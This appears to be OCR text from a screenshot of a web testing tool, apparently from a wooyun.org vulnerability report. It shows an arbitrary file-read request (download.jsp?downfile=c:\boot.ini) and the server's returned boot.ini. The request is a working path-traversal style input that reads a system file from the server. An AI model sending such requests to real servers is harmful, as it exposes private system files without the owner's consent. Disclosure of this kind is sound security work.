 Start Encoder Tool
Request Text Only
HTTPS Method: GET Protocol: HTTP/1.1 URI: /download.jsp?downfile=c:\boot.ini Edit Request Varia
Request Headers Request Data
Header Name Header Value 1
Referer http://
Cookie JSESSIONID=E0CC529FA951CF61A593
Host
Connection Keep-alive
Accept-Encoding gzip,deflate
User-Agent Mozilla/5.0 (Windows NT 6.1; WOW64)
Accept */*
Response Headers Response Data View Page
ook for: Plain text
[boot loader]
2 timeout=30
3 default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS
[operating systems]
5 multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Windows Server 2003 Enterprise x64 Edition"
/noexecute=optout /fastdetect
6
ctivity Window
Application Log Error Log
www.wooyun.org